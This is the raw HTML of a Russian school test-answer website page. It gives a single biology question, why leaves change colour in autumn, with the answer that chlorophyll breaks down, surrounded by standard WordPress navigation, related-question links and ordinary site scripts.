<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">В чем причина и...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-40186" class="gp-clearfix post-40186 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-isparenie-vody-rasteniyami" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">В чем причина изменения окраски листьев осенью: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:28:57+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-40186"></span><strong>Вопрос:</strong> В чем причина изменения окраски листьев осенью: <br /><strong>Ответ:</strong> В них разрушается хлорофилл.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/rasteniya-imeyushhie-na-poverhnosti-uzkih-listev-voskovoj-nalet-gustye-voloski-obitayut-v-usloviyah-otvet-na-vopros.html"     class="crp_link post-40162"><span class="crp_title">Растения, имеющие на поверхности узких листьев восковой&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chem-bolshe-listya-tem-otvet-na-vopros.html"     class="crp_link post-40163"><span class="crp_title">Чем больше листья, тем: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/s-pomoshhyu-otkrytiya-i-zakrytiya-chego-rastenie-mozhet-prekrashhat-isparenie-para-i-uvelichivat-ili-umenshat-skorost-ego-ispareniya-otvet-na-vopros.html"     class="crp_link post-40190"><span class="crp_title">С помощью открытия и закрытия чего растение может прекращать&hellip;</span></a></li><li><a href="https://otvetzdes.ru/s-kakoj-chasti-rasteniya-isparyaetsya-blshaya-chast-vody-otvet-na-vopros.html"     class="crp_link post-40189"><span class="crp_title">С какой части растения испаряется б?льшая часть воды: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-kakoj-chasti-lista-skaplivaetsya-vodyanoj-par-otvet-na-vopros.html"     class="crp_link post-40188"><span class="crp_title">В какой части листа скапливается водяной пар: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-vyvod-mozhno-sdelat-o-rastenii-esli-u-nego-nebolshie-listovye-plastinki-i-malenkoe-kolichestvo-usticz-otvet-na-vopros.html"     class="crp_link post-40187"><span class="crp_title">Какой вывод можно сделать о растении, если у него небольшие&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvayutsya-rasteniya-ne-sbrasyvayushhie-listya-zimoj-otvet-na-vopros.html"     class="crp_link post-40185"><span class="crp_title">Как называются растения, не сбрасывающие листья зимой: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-proczesse-ispareniya-otvet-na-vopros.html"     class="crp_link post-40184"><span class="crp_title">В процессе испарения: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoj-anglijskij-uchenyj-rasschital-skorost-ispareniya-vody-s-poverhnosti-rastenij-otvet-na-vopros.html"     class="crp_link post-40183"><span class="crp_title">Какой английский ученый рассчитал скорость испарения воды с&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pered-listopadom-mezhdu-steblem-i-listom-obrazuetsya-otvet-na-vopros.html"     class="crp_link post-40182"><span class="crp_title">Перед листопадом между стеблем и листом образуется: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/gde-mozhno-vstretit-yavlenie-letnego-listopada-otvet-na-vopros.html"     class="crp_link post-40181"><span class="crp_title">Где можно встретить явление летнего листопада: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/blagodarya-listopadu-otvet-na-vopros.html"     class="crp_link post-40180"><span class="crp_title">Благодаря листопаду: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/na-skolko-proczentov-rasteniya-sostoyat-iz-vody-otvet-na-vopros.html"     class="crp_link post-40179"><span class="crp_title">На сколько процентов растения состоят из воды: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/bolshaya-chast-vody-isparyaetsya-rasteniem-cherez-otvet-na-vopros.html"     class="crp_link post-40178"><span class="crp_title">Большая часть воды испаряется растением через: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/dlya-chego-neobhodima-voda-rasteniyam-otvet-na-vopros.html"     class="crp_link post-40177"><span class="crp_title">Для чего необходима вода растениям: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-isparenie-vody-rasteniyami" rel="tag">Тест с ответами: «Испарение воды растениями»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='40186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2b15bd3f6f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.4891908168793 seconds, on 13-04-25 11:37:24 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 212
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"ba6e4ffb9919c02fc0fb0d548b39032f","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"b417a5901a2e642264ebb265edbd8d04","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}